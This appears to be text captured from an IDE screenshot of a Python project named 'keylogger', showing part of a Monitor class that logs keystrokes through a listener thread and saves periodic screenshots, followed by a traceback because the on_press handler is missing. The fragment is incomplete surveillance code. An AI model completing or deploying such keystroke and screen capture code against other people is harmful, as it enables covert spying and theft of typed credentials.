 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor run()
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:47 PM